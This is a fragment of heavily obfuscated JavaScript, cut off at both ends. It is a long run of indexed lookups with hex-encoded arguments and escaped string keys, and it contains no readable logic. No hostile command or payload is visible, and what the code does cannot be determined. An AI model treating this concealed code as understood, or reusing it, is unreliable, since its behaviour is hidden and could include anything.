_0x212808[_0x39067d(0x13b1,0x980,-0x2cc,0x2b7,'\x47\x6d\x35\x31')],_0x212808[_0x39067d(0xf3c,0x1696,0xaeb,0x217c,'\x62\x41\x4e\x41')],_0x212808[_0x4749ae(0x264b,'\x75\x29\x44\x74',0x1a94,0x1f26,0x2500)],_0x212808[_0x4749ae(0x1bd,'\x47\x6d\x35\x31',0x15f6,0xb7c,-0x248)],_0x212808[_0x39067d(0xfb8,0x1978,0x154f,0x1c88,'\x4c\x56\x70\x79')],_0x212808[_0x39067d(0x21e5,0x1c45,0x29e5,0x1e10,'\x38\x30\x5a\x53')],_0x212808[_0x52196a(0xad1,'\x50\x4c\x72\x30',-0x254,-0x24f,0xaa)],_0x212808[_0x4749ae(0x8f9,'\x36\x63\x68\x6d',0x968,0xef4,0xb96)],_0x212808[_0x265c05(0xd4f,0x21df,0x17bf,0x1a32,'\x62\x41\x4e\x41')],_0x212808[_0x52196a(0x1ca9,'\x4c\x72\x32\x53',0x1ba1,0x28ec,0xf86)],_0x212808[_0x4749ae(0x1790,'\x24\x31\x77\x43',0x87c,0xa62,0xaef)],_0x212808[_0x52196a(0x1615,'\x47\x6d\x35\x31',0x1972,0x193c,0x1122)],_0x212808[_0x4749ae(0x1276,'\x71\x38\x4e\x64',0x2352,0x1bc9,0x1b63)],_0x212808[_0x39067d(0xf78,0x487,-0x38,0xcd7,'\x37\x65\x42\x76')],_0x212808[_0x265c05(0x4ce,0x2048,0x127a,0xc87,'\x4c\x72\x32\x53')],_0x212808[_0x4749ae(0x1717,'\x47\x67\x5b\x4f',0x1303,0xda3,0xed7)],_0x212808[_0x265c05(0xba4,0x765,0x132a,0x566,'\x47\x67\x5b\x4f')],_0x212808[_0x52196a(0x1dbb,'\x61\x44\x69\x6d',0x25f5,0xfce,0x1ac3)],_0x212808[_0x39067d(0x1109,0x19fe,0x2736,0x15e3,'\x56\x24\x76\x6b')],_0x212808[_0x52196a(0x1382,'\x7a\x2a\x73\x70',0xc3b,0xd07,0x209f)],_0x212808[_0x39067d(0x1d57,0x19c6,0x10dd,0x1214,'\x6a\x33\x32\x47')],_0x212808[_0x52196a(0x3e0,'\x24\x31\x77\x43',-0x924,0x73e,0xd0b)],_0x212808[_0x1c9148('\x71\x38\x4e\x64',0x1268,0x94d,0x5a4,0x11f5)],_0x212808[_0x265c05(-0x3a3,0x158a,0x959,0x10,'\x24\x31\x77\x43')],_0x212808[_0x52196a(0x1c18,'\x44\x56\x34\x45',0x1186,0x23c1,0x1b45)],_0x212808[_0x39067d(0x880,0xcd8,0x470,0x598,'\x23\x74\x24\x76')],_0x212808[_0x265c05(0x1152,0xd57,0x2ee,0xe4a,'\x7a\x2a\x73\x70')],_0x212808[_0x52196a(0x5c5,'\x5d\x4a\x35\x65',-0x463,0xf16,0x69b)],_0x212808[_0x1c9148('\x55\x21\x29\x45',0xcd4,0x84c,0xe2e,0x1356)],_0x212808[_0x39067d(0xb7a,0x12eb,0x67c,0x1e2d,'\x47\x73\x24\x45')],_0x212808[_0x265c05(0xf43,0x15b6,0x1319,0x4d2,'\x34\x41\x79\x28')],_0x212808[_0x39067d(-0x2e2,0x858,0xa94,0xcce,'\x40\x52\x69\x55')],_0x212808[_0x265c05(0x17f5,0x96d,0xf97,0xc44,'\x36\x63\x68\x6d')],_0x212808[_0x39067d(0x14fb,0x11e7,0x1edb,0x70b,'\x6c\x62\x68\x23')],_0x212808[_0x265c05(0xef4,0x2691,0x1adb,0x1443,'\x47\x6d\x35\x31')],_0x212808[_0x39067d(0x14e9,0x1fd3,0x1b6e,0x1352,'\x66\x5b\x41\x21')],_0x212808[_0x265c05(0x2137,0x936,0x14eb,0x1c90,'\x7a\x2a\x73\x70')],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',-0x1e7,0x47c,0x102b,0x460)],_0x212808[_0x265c05(0x1349,-0x1af,0x7db,0xbb7,'\x77\x71\x69\x21')],_0x212808[_0x1c9148('\x61\x4c\x66\x28',0x8c4,0x10c6,0xf4a,0x626)],_0x212808[_0x1c9148('\x36\x63\x68\x6d',0x1391,0x1af6,0x2452,0x1603)],_0x212808[_0x52196a(0x5c9,'\x7a\x2a\x73\x70',0x5c0,-0x1af,0x131b)],_0x212808[_0x1c9148('\x4f\x69\x61\x4c',0x1add,0x1407,0x1b51,0x1cda)],_0x212808[_0x1c9148('\x36\x23\x67\x36',0x1779,0x9f9,0x15cb,0xcac)],_0x212808[_0x39067d(0x1e8c,0x164b,0x1bb8,0x15e3,'\x61\x44\x69\x6d')],_0x212808[_0x1c9148('\x6f\x34\x47\x58',0x2368,0xfcc,0xbdc,0x156d)],_0x212808[_0x265c05(0x2f3,0xa0,0x66c,0xe3d,'\x62\x41\x4e\x41')],_0x212808[_0x265c05(-0x528,0x14ad,0x7b6,0x134e,'\x47\x52\x24\x39')],_0x212808[_0x52196a(0x4a1,'\x55\x21\x33\x54',0xc86,0xa45,0x317)],_0x212808[_0x1c9148('\x55\x62\x6a\x74',0x935,0x207b,0xe19,0x14ee)],_0x212808[_0x4749ae(0x9c4,'\x74\x76\x4b\x4d',0x2053,0x145b,0x10f1)],_0x212808[_0x52196a(0x1ae6,'\x44\x56\x34\x45',0x216a,0x25a0,0x1667)],_0x212808[_0x39067d(0x11bb,0x11b1,0x638,0xf86,'\x59\x51\x66\x44')],_0x212808[_0x39067d(0x9e4,0xcf1,-0x57,0x673,'\x4c\x56\x70\x79')],_0x212808[_0x4749ae(0x16d5,'\x25\x6d\x42\x2a',0x1074,0xb84,0xffc)],_0x212808[_0x4749ae(0x3c0,'\x55\x21\x33\x54',0x721,0xc46,0x490)],_0x212808[_0x4749ae(-0x2a4,'\x23\x79\x58\x77',0x999,0xb1d,0x6a4)],_0x212808[_0x39067d(0x184f,0x1d9b,0x12b0,0x22de,'\x23\x43\x5d\x40')],_0x212808[_0x265c05(0xaae,0x14fd,0x101e,0x6fe,'\x61\x4c\x66\x28')],_0x212808[_0x4749ae(0x2bcc,'\x40\x52\x69\x55',0x2b28,0x1d2d,0x1f86)],_0x212808[_0x1c9148('\x5b\x34\x4b\x77',0x24ae,0x1ca9,0x2592,0x1874)],_0x212808[_0x4749ae(0x29a2,'\x67\x32\x62\x6a',0x1fd7,0x1f09,0x1198)],_0x212808[_0x52196a(0x1d60,'\x4f\x21\x79\x68',0x2007,0x2984,0x2a84)],_0x212808[_0x39067d(0x19e1,0x1f84,0x17fc,0x1d28,'\x5a\x4c\x31\x58')],_0x212808[_0x39067d(0x2286,0x189b,0x1b76,0x1a65,'\x25\x6d\x42\x2a')],_0x212808[_0x265c05(0xe69,0x515,0x599,0x12a7,'\x4e\x46\x77\x31')],_0x212808[_0x265c05(0x123d,0x4f7,0x132e,0x15f0,'\x66\x5b\x41\x21')],_0x212808[_0x39067d(0x21c9,0x171a,0x1436,0xca0,'\x47\x52\x24\x39')],_0x212808[_0x265c05(0x1ebe,0x2089,0x1559,0x80c,'\x23\x43\x5d\x40')],_0x212808[_0x52196a(0xa28,'\x74\x57\x4f\x4e',0x185e,0x184d,0x1348)],_0x212808[_0x1c9148('\x24\x31\x77\x43',-0x2c9,-0x363,-0x463,0x5d7)],_0x212808[_0x39067d(0xd01,0x1627,0x116b,0x1967,'\x5b\x34\x4b\x77')],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0x1ea4,0x1a42,0xc55,0x1381)],_0x212808[_0x4749ae(0x18ae,'\x67\x32\x62\x6a',0xce6,0xf88,0x1991)],_0x212808[_0x52196a(0xd9f,'\x55\x21\x29\x45',0x7ae,0x1406,0x18a3)],_0x212808[_0x1c9148('\x37\x65\x42\x76',0x899,0x537,0x812,0x12b3)],_0x212808[_0x39067d(-0x36c,0x7c5,0xbd,0x51,'\x4f\x69\x61\x4c')],_0x212808[_0x39067d(0x268a,0x1b0c,0x19d9,0x28da,'\x47\x67\x5b\x4f')],_0x212808[_0x4749ae(0x1fc,'\x4e\x46\x77\x31',0x468,0xa1d,0x5f4)],_0x212808[_0x52196a(0x1b9a,'\x23\x79\x58\x77',0x1ce3,0x1de6,0x1346)],_0x212808[_0x52196a(0x170,'\x25\x6d\x42\x2a',0x328,-0x701,-0x67)],_0x212808[_0x52196a(0x1066,'\x67\x32\x62\x6a',0x1989,0x468,0x74b)],_0x212808[_0x265c05(0x1ac5,0x2647,0x18a7,0x2696,'\x52\x45\x6b\x5d')],_0x212808[_0x265c05(0xdcd,0xe9c,0x1163,0x1c20,'\x61\x4c\x66\x28')],_0x212808[_0x52196a(0x1226,'\x23\x79\x58\x77',0x1f35,0x1e23,0x9e2)],_0x212808[_0x39067d(0x1953,0x108b,0x1353,0xa59,'\x4f\x21\x79\x68')],_0x212808[_0x4749ae(0x10fe,'\x55\x62\x6a\x74',0x87a,0xcf9,0x181f)],_0x212808[_0x1c9148('\x23\x43\x5d\x40',0xe49,0xad9,0x1af4,0xcc4)],_0x212808[_0x4749ae(0x238c,'\x36\x63\x68\x6d',0x2072,0x1957,0xe9f)],_0x212808[_0x1c9148('\x62\x41\x4e\x41',0x8c8,0x6f3,0x9c3,0xbda)],_0x212808[_0x265c05(0x117b,0x1e85,0x147d,0x1fba,'\x47\x67\x5b\x4f')],_0x212808[_0x265c05(-0x87f,-0x3eb,0x353,0x518,'\x52\x45\x6b\x5d')],_0x212808[_0x39067d(0x227f,0x1efe,0x206e,0x17b1,'\x4c\x56\x70\x79')],_0x212808[_0x265c05(0x6ed,0x1ec5,0x11bb,0xbac,'\x55\x62\x6a\x74')],_0x212808[_0x39067d(-0x14d,0x9b8,0x179b,0x1631,'\x4a\x31\x63\x53')],_0x212808[_0x265c05(0x1500,0x79e,0xa04,0x15e3,'\x62\x41\x4e\x41')],_0x212808[_0x1c9148('\x36\x63\x68\x6d',0x1142,0x213a,0x1cc5,0x1bbd)],_0x212808[_0x52196a(0x20f,'\x47\x67\x5b\x4f',-0x710,-0xaff,-0x150)],_0x212808[_0x52196a(0xcf1,'\x24\x31\x77\x43',0x12e3,0x56d,0x708)],_0x212808[_0x4749ae(0x2ef1,'\x56\x24\x76\x6b',0x1b3e,0x22e3,0x1e7d)],_0x212808[_0x265c05(0xa92,0x448,0x405,0x4ba,'\x5d\x4a\x35\x65')],_0x212808[_0x39067d(0xfe8,0x12e6,0x16d1,0x1b4c,'\x50\x4c\x72\x30')],_0x212808[_0x265c05(0xe71,0xc6e,0x12e9,0x1e3b,'\x75\x29\x44\x74')],_0x212808[_0x265c05(0x25f,0xbc7,0x1e6,0x1c,'\x47\x52\x24\x39')],_0x212808[_0x52196a(0x266,'\x59\x51\x66\x44',0xada,-0x791,-0x881)],_0x212808[_0x1c9148('\x25\x6d\x42\x2a',0x6de,0x66d,0xe6c,0x11aa)],_0x212808[_0x265c05(0xfa2,0xb94,0x14e7,0x1e9b,'\x36\x63\x68\x6d')],_0x212808[_0x52196a(0x1953,'\x6a\x33\x32\x47',0xbfa,0xe8c,0x23d7)],_0x212808[_0x52196a(0x144b,'\x4c\x56\x70\x79',0x11c2,0x997,0x20dd)],_0x212808[_0x4749ae(0x21ba,'\x40\x52\x69\x55',0x27c6,0x1b9f,0xfbc)],_0x212808[_0x39067d(-0x359,0xaac,0x402,0x1226,'\x6a\x33\x32\x47')],_0x212808[_0x1c9148('\x50\x4c\x72\x30',-0x4c2,-0x1f5,0xce1,0x7ca)],_0x212808[_0x4749ae(0x1211,'\x4a\x31\x63\x53',0x195e,0x128b,0x93f)],_0x212808[_0x4749ae(0x4bf,'\x61\x44\x69\x6d',0x17da,0x105f,0xdf0)],_0x212808[_0x265c05(0xc52,0x5c1,0x2da,-0x6ce,'\x62\x41\x4e\x41')],_0x212808[_0x4749ae(0x3ca,'\x5b\x34\x4b\x77',-0x1e,0x991,0x6a5)],_0x212808[_0x39067d(0x2375,0x16fe,0xbda,0x1fce,'\x38\x30\x5a\x53')],_0x212808[_0x4749ae(0x22fe,'\x64\x43\x49\x32',0x1f6d,0x2126,0x1eab)],_0x212808[_0x52196a(0x80f,'\x47\x67\x5b\x4f',-0x462,0x6a1,0x2c2)],_0x212808[_0x52196a(0x1c75,'\x5d\x4a\x35\x65',0x1ae4,0x1401,0x2153)],_0x212808[_0x39067d(0x2678,0x1913,0x1bc3,0x1c5a,'\x36\x23\x67\x36')],_0x212808[_0x52196a(0x6fa,'\x6f\x34\x47\x58',0x2bf,-0x488,-0x606)],_0x212808[_0x52196a(0x853,'\x5a\x4c\x31\x58',-0x224,-0x2c5,-0xe8)],_0x212808[_0x4749ae(0x82c,'\x23\x74\x24\x76',0x203,0xb5b,0x77f)],_0x212808[_0x39067d(0x191e,0x18a4,0x233e,0xdea,'\x4f\x69\x61\x4c')],_0x212808[_0x4749ae(-0x199,'\x67\x32\x62\x6a',0x56c,0xc33,0x8e1)],_0x212808[_0x4749ae(0x2925,'\x47\x6d\x35\x31',0x134e,0x1e9e,0x13b3)],_0x212808[_0x1c9148('\x23\x74\x24\x76',0x966,0x96a,0x51b,0x6b4)],_0x212808[_0x1c9148('\x62\x41\x4e\x41',0x356,0xa56,0x669,0x4c6)],_0x212808[_0x1c9148('\x44\x56\x34\x45',0x2f3,-0x740,-0x9b3,0x22b)],_0x212808[_0x4749ae(0x303,'\x24\x31\x77\x43',0x12a4,0x111e,0x690)],_0x212808[_0x1c9148('\x50\x4c\x72\x30',0xa06,0x5c6,0xf49,0x45d)],_0x212808[_0x265c05(0xee1,0x8fc,0x1374,0x179b,'\x38\x30\x5a\x53')],_0x212808[_0x4749ae(0x967,'\x5a\x4c\x31\x58',0x1f25,0x157c,0x1a72)],_0x212808[_0x39067d(0x25b3,0x1c62,0x290c,0x207f,'\x23\x43\x5d\x40')],_0x212808[_0x1c9148('\x24\x31\x77\x43',0x787,0x13ea,0x1161,0xe43)],_0x212808[_0x1c9148('\x4c\x56\x70\x79',0x854,0xea3,0x1c2,0xeff)],_0x212808[_0x39067d(0x10f2,0x539,0x26,0x292,'\x61\x44\x69\x6d')],_0x212808[_0x265c05(0x791,0x500,0xf83,0x16f8,'\x55\x62\x6a\x74')],_0x212808[_0x39067d(-0x5be,0x674,-0x157,-0x46d,'\x6a\x33\x32\x47')],_0x212808[_0x4749ae(-0x31c,'\x66\x5b\x41\x21',0x1111,0x60f,0x7d7)],_0x212808[_0x39067d(0x2676,0x1ad1,0xcdf,0x1448,'\x24\x31\x77\x43')],_0x212808[_0x265c05(0x2ac1,0x19ac,0x1e24,0x27d7,'\x70\x66\x6e\x49')],_0x212808[_0x1c9148('\x59\x51\x66\x44',0x26be,0x165d,0x13ab,0x1a6d)],_0x212808[_0x1c9148('\x55\x21\x29\x45',0x8a7,0x1697,0x211d,0x1488)],_0x212808[_0x1c9148('\x75\x29\x44\x74',0x22cf,0xa32,0x208e,0x15b0)],_0x212808[_0x265c05(0x8f9,0xa6a,0x1149,0x1070,'\x77\x71\x69\x21')],_0x212808[_0x39067d(0x72b,0x4eb,-0x362,0x936,'\x67\x32\x62\x6a')],_0x212808[_0x4749ae(0x1f58,'\x44\x56\x34\x45',0x6b3,0x12cf,0x775)],_0x212808[_0x52196a(0x18b2,'\x4e\x46\x77\x31',0xbfb,0x223f,0x1c86)],_0x212808[_0x1c9148('\x61\x44\x69\x6d',0x1a8e,0x26b4,0x1404,0x197e)],_0x212808[_0x39067d(0x161c,0x12a8,0x17c0,0x1512,'\x50\x4c\x72\x30')],_0x212808[_0x52196a(0xf31,'\x66\x5b\x41\x21',0xedb,0x1406,0x1969)],_0x212808[_0x265c05(0xbcb,0x8b9,0x140d,0x17a9,'\x47\x73\x24\x45')],_0x212808[_0x39067d(0x735,0x1141,0x1a7b,0x1c89,'\x50\x4c\x72\x30')],_0x212808[_0x265c05(0x1c2,0x2b9,0xe09,0x14b0,'\x61\x44\x69\x6d')],_0x212808[_0x39067d(0xf26,0x1658,0x1dc8,0xc1f,'\x47\x6d\x35\x31')],_0x212808[_0x4749ae(0x2ddb,'\x21\x73\x5b\x51',0x2971,0x2003,0x14ab)],_0x212808[_0x4749ae(0x1d68,'\x24\x31\x77\x43',0x1f62,0x1859,0xfb2)],_0x212808[_0x1c9148('\x52\x45\x6b\x5d',0xdc2,0x1a2d,0x43c,0x130f)],_0x212808[_0x39067d(0x1304,0xd48,-0x10d,0x1911,'\x59\x51\x66\x44')],_0x212808[_0x265c05(-0xc30,0x2f8,0x243,-0xbe2,'\x40\x52\x69\x55')],_0x212808[_0x39067d(0x12b7,0x1d73,0x12f9,0x267d,'\x55\x21\x29\x45')],_0x212808[_0x4749ae(0x1d89,'\x77\x71\x69\x21',0x1f60,0x214c,0x2ec6)],_0x212808[_0x39067d(0xc06,0x12a3,0xbc3,0xde5,'\x4f\x69\x61\x4c')],_0x212808[_0x4749ae(0x21b0,'\x4a\x31\x63\x53',0x182b,0x1d62,0x1ec8)],_0x212808[_0x39067d(0x15f4,0x2006,0x1547,0x204d,'\x74\x57\x4f\x4e')],_0x212808[_0x1c9148('\x71\x38\x4e\x64',-0x81a,0xfa,0x52d,0x5e6)],_0x212808[_0x1c9148('\x44\x56\x34\x45',-0x9f5,0x9ef,-0x8ec,0x171)],_0x212808[_0x52196a(0xa88,'\x77\x71\x69\x21',0x22d,0x14e8,0x2d0)],_0x212808[_0x1c9148('\x4e\x46\x77\x31',0x13ca,0x34c,0x10f0,0xfdb)],_0x212808[_0x4749ae(0x10ed,'\x6a\x33\x32\x47',0xad4,0x833,0x964)],_0x212808[_0x39067d(0x1010,0xdaf,0x823,0xba7,'\x64\x43\x49\x32')],_0x212808[_0x265c05(0x1e58,0x1991,0x1f09,0x1a2b,'\x4a\x31\x63\x53')],_0x212808[_0x39067d(0x1f88,0x1e27,0x1685,0x2ac3,'\x4a\x31\x63\x53')],_0x212808[_0x4749ae(0x1f51,'\x4a\x31\x63\x53',0x1b90,0x176a,0x1496)],_0x212808[_0x39067d(0x90d,0x15c4,0x8d1,0x9de,'\x4f\x21\x79\x68')],_0x212808[_0x52196a(0x7c0,'\x47\x52\x24\x39',0x15ab,0xc69,0x952)],_0x212808[_0x265c05(0x15e2,0x2591,0x1be8,0x1ec6,'\x70\x66\x6e\x49')],_0x212808[_0x39067d(0x1139,0x146e,0x118d,0xc87,'\x24\x31\x77\x43')],_0x212808[_0x1c9148('\x6a\x33\x32\x47',-0x57b,-0x235,0x217,0x7b0)],_0x212808[_0x39067d(0xf98,0x1868,0x11ce,0x2150,'\x5b\x34\x4b\x77')],_0x212808[_0x265c05(0x172c,0x28dd,0x1ce7,0x1eb4,'\x7a\x2a\x73\x70')],_0x212808[_0x39067d(0x15c4,0x20af,0x1bf7,0x15f2,'\x47\x52\x24\x39')],_0x212808[_0x265c05(-0xf6,0x1257,0xb33,0x18d0,'\x4f\x69\x61\x4c')],_0x212808[_0x265c05(0xc70,-0x567,0x208,-0x567,'\x34\x41\x79\x28')],_0x212808[_0x265c05(0x61a,0x14bb,0x1402,0x5f0,'\x5d\x4a\x35\x65')],_0x212808[_0x4749ae(0x13d9,'\x4e\x46\x77\x31',-0x34d,0x860,0xe46)],_0x212808[_0x52196a(0x86f,'\x64\x43\x49\x32',0x2d6,0x851,0x357)],_0x212808[_0x1c9148('\x37\x65\x42\x76',0xfb9,0x1075,0x155b,0x1808)],_0x212808[_0x1c9148('\x4c\x72\x32\x53',0x135e,0x1a0a,0xa6c,0x10f0)],_0x212808[_0x265c05(0x1e0c,0x197d,0x15e9,0x9aa,'\x25\x6d\x42\x2a')],_0x212808[_0x52196a(0x1154,'\x5b\x34\x4b\x77',0xa20,0x1e7f,0x1ad2)],_0x212808[_0x39067d(0x241,0x38b,0xba6,0x983,'\x61\x44\x69\x6d')],_0x212808[_0x39067d(0x1774,0x951,0x448,-0x40d,'\x4a\x31\x63\x53')],_0x212808[_0x265c05(0x9c5,0x1b6,0xe47,0x1b4e,'\x47\x6d\x35\x31')],_0x212808[_0x52196a(0xd97,'\x61\x4c\x66\x28',0x5a4,0xa8d,0x1d4)],_0x212808[_0x4749ae(0x25e4,'\x61\x4c\x66\x28',0x239d,0x1999,0x1090)],_0x212808[_0x52196a(0x155a,'\x70\x66\x6e\x49',0xc99,0xe8f,0x1a28)],_0x212808[_0x4749ae(-0x1c3,'\x64\x43\x49\x32',-0x2ea,0x8f0,0x1583)],_0x212808[_0x4749ae(0x14f4,'\x4f\x69\x61\x4c',0x1fdd,0x1a6f,0x26f7)],_0x212808[_0x39067d(0xaf3,0x19af,0x1439,0x2309,'\x7a\x2a\x73\x70')],_0x212808[_0x39067d(0x18fd,0x1264,0x8d2,0xa24,'\x21\x73\x5b\x51')],_0x212808[_0x265c05(0x15e3,0x1f9d,0x1e9f,0x2905,'\x50\x4c\x72\x30')],_0x212808[_0x4749ae(0x18f0,'\x47\x6d\x35\x31',0x16df,0xf0a,0xa35)],_0x212808[_0x1c9148('\x47\x73\x24\x45',0x69a,0x748,0x182,0xbd5)],_0x212808[_0x265c05(0x1c8f,0x88a,0x1300,0x1be3,'\x4e\x46\x77\x31')],_0x212808[_0x1c9148('\x55\x21\x33\x54',0x203d,0x12fe,0xc25,0x162a)],_0x212808[_0x4749ae(0xe46,'\x75\x29\x44\x74',0x1a1a,0x1b0d,0x27ce)],_0x212808[_0x1c9148('\x59\x51\x66\x44',0x9b8,0x1d9b,0x17b8,0x12e8)],_0x212808[_0x39067d(0x12bf,0x128a,0x1808,0x1df5,'\x34\x41\x79\x28')],_0x212808[_0x1c9148('\x6f\x34\x47\x58',0x7b,-0x26d,0xc36,0x76f)],_0x212808[_0x1c9148('\x71\x38\x4e\x64',0xcf0,0x168e,-0x32c,0x7d4)],_0x212808[_0x52196a(0x968,'\x38\x30\x5a\x53',0x16ae,0xcc7,0xb07)],_0x212808[_0x52196a(0x19c8,'\x5b\x34\x4b\x77',0x15e9,0x19da,0x24fe)],_0x212808[_0x39067d(0x1693,0x812,0x132d,0xa3e,'\x61\x4c\x66\x28')],_0x212808[_0x52196a(0x1269,'\x70\x66\x6e\x49',0x10dc,0x51e,0x1414)],_0x212808[_0x39067d(0xf69,0x143a,0x18b5,0xe4d,'\x36\x23\x67\x36')],_0x212808[_0x39067d(0x115a,0x1e25,0x20d4,0x17b0,'\x52\x45\x6b\x5d')],_0x212808[_0x4749ae(0x2259,'\x4c\x72\x32\x53',0x1699,0x203b,0x2af2)],_0x212808[_0x39067d(0x1341,0xeb8,0xfed,0xe3a,'\x4e\x46\x77\x31')],_0x212808[_0x1c9148('\x47\x73\x24\x45',0x1034,0x95a,0xfb2,0x15c6)],_0x212808[_0x52196a(0xe3d,'\x6c\x62\x68\x23',0x1842,0x1014,0x1232)],_0x212808[_0x265c05(0xe03,0xaf8,0xc26,0x2f0,'\x62\x41\x4e\x41')],_0x212808[_0x265c05(0xdb7,-0x6d9,0x24a,-0xb36,'\x6c\x25\x43\x78')],_0x212808[_0x39067d(0x532,0x124b,0xa9c,0x3f6,'\x7a\x2a\x73\x70')],_0x212808[_0x52196a(0x1461,'\x36\x63\x68\x6d',0x10a1,0x2269,0x1766)],_0x212808[_0x1c9148('\x47\x73\x24\x45',0x922,0x80f,-0x669,0x49d)],_0x212808[_0x52196a(0x604,'\x4f\x69\x61\x4c',0x875,-0x26a,0xea6)],_0x212808[_0x265c05(0x218d,0x2bb5,0x1e2a,0x2399,'\x25\x6d\x42\x2a')],_0x212808[_0x4749ae(0x122c,'\x23\x79\x58\x77',0xf88,0x692,0x7d2)],_0x212808[_0x1c9148('\x47\x52\x24\x39',0x2097,0x1a60,0x1368,0x19f5)],_0x212808[_0x265c05(0xb6d,0x2e5,0xadc,0x1023,'\x24\x31\x77\x43')],_0x212808[_0x4749ae(0x1a7d,'\x56\x24\x76\x6b',0x1897,0xd61,0x6b)],_0x212808[_0x1c9148('\x74\x76\x4b\x4d',0x962,0x1289,-0x97,0xd7a)],_0x212808[_0x52196a(0xb83,'\x55\x21\x33\x54',0xb99,0x12c5,0xfde)],_0x212808[_0x39067d(0x1e86,0x14c0,0x223e,0x16cc,'\x6a\x33\x32\x47')],_0x212808[_0x1c9148('\x4c\x56\x70\x79',0x2fa,0xb85,0x1586,0xf88)],_0x212808[_0x1c9148('\x55\x62\x6a\x74',-0x6e3,-0x6cf,0x83a,0x52c)],_0x212808[_0x1c9148('\x5b\x34\x4b\x77',0xa3e,0x8e5,0x5f7,0x1230)],_0x212808[_0x265c05(0x10ae,0x145e,0x1e34,0x27f1,'\x67\x32\x62\x6a')],_0x212808[_0x265c05(0x21c5,0x1210,0x19b2,0x1b53,'\x6c\x25\x43\x78')],_0x212808[_0x1c9148('\x56\x24\x76\x6b',0xe76,0xf69,0x1a6e,0x1cdb)],_0x212808[_0x1c9148('\x71\x38\x4e\x64',0x1b15,0xd24,0x14cd,0x1aba)],_0x212808[_0x39067d(0x664,0x13bf,0x21e7,0x823,'\x55\x21\x29\x45')],_0x212808[_0x52196a(0x1290,'\x47\x6d\x35\x31',0x1682,0x11bf,0x173f)],_0x212808[_0x4749ae(0x976,'\x6f\x34\x47\x58',-0xc1,0x6e3,0xf90)],_0x212808[_0x39067d(0x38a,0x1014,0x57e,0xb4d,'\x52\x45\x6b\x5d')],_0x212808[_0x1c9148('\x61\x44\x69\x6d',0x19dc,0x1508,0xa45,0xf59)],_0x212808[_0x265c05(-0x902,0xf87,0x28e,0xdf2,'\x6a\x33\x32\x47')],_0x212808[_0x39067d(0x19d3,0xc65,0xca,0x31a,'\x70\x66\x6e\x49')],_0x212808[_0x39067d(0xbfe,0x1596,0x15cf,0x11a0,'\x4e\x46\x77\x31')],_0x212808[_0x52196a(0x191e,'\x50\x4c\x72\x30',0xf35,0x143c,0xb44)],_0x212808[_0x52196a(0x1d9f,'\x71\x38\x4e\x64',0x28fe,0x1e98,0x2462)],_0x212808[_0x4749ae(0xdaf,'\x47\x67\x5b\x4f',0x606,0x74f,0x821)],_0x212808[_0x265c05(0x1c90,0x2862,0x1e96,0x1be2,'\x47\x52\x24\x39')],_0x212808[_0x52196a(0x1b69,'\x38\x30\x5a\x53',0x1532,0x12d6,0x20cf)],_0x212808[_0x52196a(0x1b3,'\x6c\x62\x68\x23',0xee4,-0x9e1,-0x5d)],_0x212808[_0x1c9148('\x47\x73\x24\x45',0x1691,0x1bc3,0x1a1c,0x1cbb)],_0x212808[_0x265c05(0x1447,0x2147,0x1716,0x19bc,'\x4f\x21\x79\x68')],_0x212808[_0x265c05(0xa0b,0x1c7,0x847,0xbdb,'\x77\x71\x69\x21')],_0x212808[_0x39067d(0x1515,0x18ce,0x1361,0x1ee8,'\x4e\x46\x77\x31')],_0x212808[_0x39067d(0x150c,0x1f65,0x20e1,0x29cb,'\x47\x6d\x35\x31')],_0x212808[_0x52196a(0x21f,'\x36\x23\x67\x36',-0x1cf,-0x67f,0xde1)],_0x212808[_0x52196a(0x1097,'\x21\x73\x5b\x51',0xd44,0x562,0x1781)],_0x212808[_0x1c9148('\x59\x51\x66\x44',0x503,-0x5bc,0xeb3,0x339)],_0x212808[_0x265c05(0x1f1f,0xae0,0x1868,0x1ae9,'\x56\x24\x76\x6b')],_0x212808[_0x52196a(0xaca,'\x66\x5b\x41\x21',0xba0,0xa,0xadd)],_0x212808[_0x52196a(0x534,'\x4f\x69\x61\x4c',0xd1e,0x832,0x1115)],_0x212808[_0x265c05(0x13ab,0x108c,0x18ef,0x12f4,'\x21\x73\x5b\x51')],_0x212808[_0x4749ae(0x6ba,'\x47\x73\x24\x45',0x19d0,0x101e,0x139d)],_0x212808[_0x52196a(0x4e0,'\x5a\x4c\x31\x58',-0x97c,0xf24,0xa0f)],_0x212808[_0x265c05(0x1527,0x1a4e,0x1e03,0x17a1,'\x36\x63\x68\x6d')],_0x212808[_0x1c9148('\x23\x74\x24\x76',0x377,0x15d3,0xc5e,0x10dc)],_0x212808[_0x52196a(0x144,'\x56\x24\x76\x6b',0x2dc,-0x6f6,-0xc3f)],_0x212808[_0x1c9148('\x71\x38\x4e\x64',0x100a,0x2449,0x2323,0x162c)],_0x212808[_0x265c05(0x9d2,0xb69,0x248,0xdb8,'\x36\x23\x67\x36')],_0x212808[_0x4749ae(0xa63,'\x5d\x4a\x35\x65',0x1a1c,0x10b1,0x14b4)],_0x212808[_0x4749ae(0x232e,'\x77\x71\x69\x21',0x16a7,0x1aad,0x22cc)],_0x212808[_0x4749ae(0x28ef,'\x25\x6d\x42\x2a',0x1f42,0x228a,0x246a)],_0x212808[_0x4749ae(0x60b,'\x25\x6d\x42\x2a',0xc5f,0x6c1,0x2fa)],_0x212808[_0x39067d(0x1ee8,0x1259,0x1c86,0x2116,'\x47\x6d\x35\x31')],_0x212808[_0x4749ae(0x130a,'\x47\x6d\x35\x31',0x1967,0x1305,0x10ac)],_0x212808[_0x52196a(0x1188,'\x52\x45\x6b\x5d',0x1763,0xff0,0x1d08)],_0x212808[_0x39067d(0x87f,0xda2,0x18d1,0xaa9,'\x67\x32\x62\x6a')],_0x212808[_0x39067d(0xb7c,0x1453,0x1b90,0xa92,'\x6c\x25\x43\x78')],_0x212808[_0x4749ae(0x1c1b,'\x70\x66\x6e\x49',0x1f47,0x1273,0xa7e)],_0x212808[_0x1c9148('\x55\x62\x6a\x74',0x20f6,0x1780,0x1cf5,0x1cd3)],_0x212808[_0x39067d(0xf47,0x18b4,0x1656,0x178d,'\x56\x24\x76\x6b')],_0x212808[_0x1c9148('\x52\x45\x6b\x5d',0x2130,0x267b,0x1da0,0x1b34)],_0x212808[_0x52196a(0x710,'\x5a\x4c\x31\x58',0x1039,0x9,0xaf3)],_0x212808[_0x52196a(0x696,'\x55\x21\x33\x54',0x81,0xe99,-0x6d4)],_0x212808[_0x39067d(0x7f0,0xd65,0x574,0xe91,'\x6c\x25\x43\x78')],_0x212808[_0x265c05(0x20ea,0x23d4,0x1630,0x2382,'\x47\x67\x5b\